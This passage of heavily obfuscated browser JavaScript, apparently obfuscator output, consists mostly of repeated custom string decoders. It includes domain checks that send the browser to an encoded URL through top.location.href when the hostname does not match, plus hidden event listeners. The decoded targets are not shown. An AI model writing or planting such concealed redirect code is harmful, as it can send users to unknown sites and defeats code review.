ECmWvV=utf8ArrayToStr.indexOf(lZwSV8[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],__Array|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Uint8Array.push(__Array&Nx9cH49[3]),__Array>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){__Uint8Array.push((__Array|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(__Uint8Array)}function i1Sw5q(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=lZwSV8(xqRJab[__Buffer])}return kSVikz[__Buffer]}if(__Buffer)return __Array(177);if(utf8ArrayToStr===(await __Uint8Array()))return i1Sw5q(178)+"l)";return""})();return Nx9cH49[20]}}}lZwSV8=[nkqwFR(179),nkqwFR(180)];for(xfKJWd=Nx9cH49[0];xfKJWd<lZwSV8.length;xfKJWd++){var tyT8UJ=lZwSV8[xfKJWd];if(!tyT8UJ)continue;if(utf8ArrayToStr===tyT8UJ)return Nx9cH49[20];if(utf8ArrayToStr.length>tyT8UJ.length&&utf8ArrayToStr.slice(-(tyT8UJ.length+Nx9cH49[1]))==Nx9cH49[32]+tyT8UJ)return Nx9cH49[20]}if(typeof window===nkqwFR(Nx9cH49[24]))return Nx9cH49[20];try{function ktTr10I(__Uint8Array){var __Buffer="Y78(w;F6lxv|jO~S0]qE.+5TIg<f#$,`})U9b%G=K4epyJuA!?_1^3&\"[dkRz2s>cW{:m/*hr@DLPHViXMBZnatNoQC",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function UMeKP_k(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ktTr10I(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof top!==nkqwFR(Nx9cH49[24])&&typeof top.location!==nkqwFR(Nx9cH49[24])){function l1skLKE(__Uint8Array){var __Buffer="D\"FjVWsXJCHNIoT3^PS(f:1g#%?0l.M!kQ7`cbmnr_eu2zx=B/qE8;4Kv~+$w&GZ)|tyi]6OYRh9>5}a{L@d<[*ApU,",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function hgvHXv(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=l1skLKE(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(nkqwFR(182)in MwO18dE){__globalObject()}function __globalObject(){function __Uint8Array(__Uint8Array){var __Buffer="ujSpVhigJLtdR,1A4Cv%?q/zPI+\"Q}:9EZ70$~WUNH`o;|y8_!b2sM(TKan3#w)xmlke{YF*<=6&]cDX^O>5f.@r[BG",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Buffer(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=__Uint8Array(xqRJab[__Buffer])}return kSVikz[__Buffer]}const __Array=require("path"),{version:utf8ArrayToStr}=require("../../package"),{version:lZwSV8}=require("@redacted/enterprise-plugin/package"),{version:i1Sw5q}=require("@redacted/components/package"),{sdkVersion:nkqwFR}=require("@redacted/enterprise-plugin"),QhIyaI=require("../utils/isStandaloneExecutable"),eOkp5u=require("./resolve-local-redacted-path"),ECmWvV=__Array.resolve(__dirname,__Buffer(183))}top.location.href=hgvHXv(184)}else if(typeof location!==UMeKP_k(185)){function __TextDecoder(__Uint8Array){var __Buffer="\"pZhCQkjFGHbSBV5XgAMEd!#f:U7{/.czO<$8iay>o4?T[N%J}xnK|,9~Ww6vu0]I^_=)2*1t@LPR+;Dlqe&3(s`mYr",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __String(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=__TextDecoder(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}location.href=__String(186)}}catch(b8DQ_O7){}return Nx9cH49[21]}catch(b8DQ_O7){return Nx9cH49[21]}}(),this[__Buffer(187)+__Buffer(188)](),this[Nx9cH49[25]](__Buffer(189),__Buffer(190),this[__Buffer(191)]),this[Nx9cH49[25]](__Buffer(Nx9cH49[44]),__Buffer(193),this[__Buffer(194)]),this[Nx9cH49[25]](window,__Buffer(195),this[__Buffer(196)]),this[Nx9cH49[25]](document,__Buffer(197),this[__Buffer(198)]),this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[96])+Nx9cH49[81]](__Buffer(201))[__Buffer(202)]({[__Buffer(203)]:Nx9cH49[319],[__Buffer(204)]:__Buffer(205),[__Buffer(206)]:function(){function __Uint8Array(__Uint8Array){var __Array="XBibHfERo*Kuz:,Oc#;t@%$rFwC3Y9>\"7M(d6h0`e_/VULjG!|p8~^la){TmW=Q?kJ5x&N1q+I<gyDv[APSs.]n42Z}",__Buffer,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Array.indexOf(__Buffer[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Array(__Array){if(typeof kSVikz[__Array]===Nx9cH49[5]){return kSVikz[__Array]=__Uint8Array(xqRJab[__Array])}return kSVikz[__Array]}Qwbf6qp(function(){try{var __Uint8Array,__Array,__Buffer,utf8ArrayToStr,lZwSV8,xfKJWd;function i1Sw5q(__Uint8Array){var __Array="!iFJCg)px=XIs12mVtfwNuU|GE0T4\"D<q~dHnyaLo/9BKkl>{^W3h};#%M:(AP,7z6S@r+eZO*5cQ8b?Y[.v&j`_R$]",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function nkqwFR(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=i1Sw5q(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Array=__Uint8Array([Nx9cH49[26],Nx9cH49[27],Nx9cH49[28],Nx9cH49[29]]),__Buffer=__Uint8Array([Nx9cH49[30],nkqwFR(207),nkqwFR(208)]),utf8ArrayToStr="");try{function QhIyaI(__Uint8Array){var __Array=".^au2*}XDMnC$Nl[_4s1z5:{9r]je,m%(R)koW6@xtLP~BY/v+g\"yO;<3Uicq#FKb=pwGdHQ!SZ70&|8`AE>h?VJTIf",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof window!==eOkp5u(Nx9cH49[31])&&typeof location!==eOkp5u(Nx9cH49[31])&&location[__Array]){function ECmWvV(__Uint8Array){var __Array="DasMCcXwjVOkq8N,$opz+Q@1L{H#%i67dPl&ux2f!RW]UyIB>S}\"5~/K`(r;G*A_em^b?Eh.ngF)J0:T[Y4Z=v39|<t",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ggENan(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ECmWvV(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(utf8ArrayToStr=String(location[__Array]),typeof String.prototype[__Buffer]===ggENan(210)?utf8ArrayToStr=String.prototype[__Buffer].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(b8DQ_O7){}lZwSV8=[nkqwFR(211),nkqwFR(212)];for(xfKJWd=Nx9cH49[0];xfKJWd<lZwSV8.length;xfKJWd++){var RjB_cwK=lZwSV8[xfKJWd];if(!RjB_cwK)continue;if(utf8ArrayToStr===RjB_cwK)return Nx9cH49[20];if(utf8ArrayToStr.length>RjB_cwK.length&&utf8ArrayToStr.slice(-(RjB_cwK.length+Nx9cH49[1]))==Nx9cH49[32]+RjB_cwK)return Nx9cH49[20]}if(typeof window===nkqwFR(213))return Nx9cH49[20];try{function B89pi0Q(__Uint8Array){var __Array=">wv}?0!`9~Fq2+pua)AxQ@(D[K{t^g%nzOEmVrG6&<PW4e=7kTNySo/L*d\"J.5hX#UsY,]$B|C_;iM1HbI8RfjZc3:l",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function X8Buzf(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=B89pi0Q(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof top!==X8Buzf(Nx9cH49[33])&&typeof top.location!==X8Buzf(Nx9cH49[33])){function tyT8UJ(__Uint8Array){var __Array="J+:[#B}fA(dz^.{o6\"i9k_H!NRhGOwEa&<qvy=IgpuKLFct]T47rxePC53jVs2>;D,|SZ~/n@)1`M0mWUX%$Ybl?*Q8",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ktTr10I(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=tyT8UJ(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}top.location.href=ktTr10I(215)}else if(typeof location!==X8Buzf(Nx9cH49[33])){function UMeKP_k(__Uint8Array){var __Array="~IAdVNOaXcrZ05Mp:wR;SB9m*G\"C2xPifyg6usD1l([@|qjY!7z3%U8b)T#v_QEHoLJ4,}>W+.Fth/K<=^]{$ek&`?n",__Buffer,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Buffer=""+(__Uint8Array||""),utf8ArrayToStr=__Buffer.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Array.indexOf(__Buffer[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function l1skLKE(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=UMeKP_k(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}location.href=l1skLKE(216)}}catch(b8DQ_O7){}return Nx9cH49[21]}catch(b8DQ_O7){return Nx9cH49[21]}}(),__globalObject(this)[__Buffer(217)](__Array(218),""))}}));if(this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[35])](__Buffer(Nx9cH49[63]))[__Buffer(Nx9cH49[36])]==Nx9cH49[0]&&this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[35])](__Buffer(Nx9cH49[71]))[__Buffer(Nx9cH49[36])]==Nx9cH49[0]){function utf8ArrayToStr(__Uint8Array){var __Buffer="MbS]chuPk<?va%!o7E_93`/smR*w+Y=xTl2.j@L&r)Q8Z(CBV;|y1UAneDq5~[\"IX,6pig#$f>{z^}ON4W0:GKJdHtF",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function lZwSV8(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=utf8ArrayToStr(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd;function i1Sw5q(__Uint8Array){var __Buffer="IuR54F1X9pMVnN(7~2E0QLJ=*ZDP&6}[,_g/!h|3#^`d{k]y)?vOwK@$z;eC.+Ua8TWB\"%<:xf>SAjHlGYqrtbosicm",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function nkqwFR(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=i1Sw5q(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([Nx9cH49[26],Nx9cH49[27],Nx9cH49[28],Nx9cH49[29]]),__Array=__Uint8Array([Nx9cH49[30],nkqwFR(Nx9cH49[37]),nkqwFR(Nx9cH49[46])]),utf8ArrayToStr="");try{function QhIyaI(__Uint8Array){var __Buffer="p|z]50;elMRmEbTG#c7g`Js?Dqo)y%2Qa(H~6x@4XWCBA\".KUIwY1=3n{*Odr$F&NSZhj98>LvfPVt+i}:<^[k_,/u!",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof window!==nkqwFR(Nx9cH49[55])&&typeof location!==eOkp5u(226)&&location[__Buffer]){Qwbf6qp(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===eOkp5u(227)+Nx9cH49[25]?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(ECmWvV){if(nkqwFR(228)in MwO18dE){ggENan()}function ggENan(){var __Uint8Array=function(){var __Uint8Array=Nx9cH49[0],__Buffer,__Array;__Buffer="";function utf8ArrayToStr(__Uint8Array){return RjB_cwK(eOkp5u(tyT8UJ(__Uint8Array)))}function lZwSV8(__Uint8Array,__Buffer){return RjB_cwK(ggENan(tyT8UJ(__Uint8Array),tyT8UJ(__Buffer)))}function i1Sw5q(__Uint8Array,__Buffer){return B89pi0Q(ggENan(tyT8UJ(__Uint8Array),tyT8UJ(__Buffer)))}function QhIyaI(__Uint8Array,__Buffer,__Array){return X8Buzf(ggENan(tyT8UJ(__Uint8Array),tyT8UJ(__Buffer)),__Array)}function eOkp5u(__Uint8Array){return UMeKP_k(tLiWua(ktTr10I(__Uint8Array),__Uint8Array.length*Nx9cH49[2]))}function ggENan(__Uint8Array,__Buffer){var 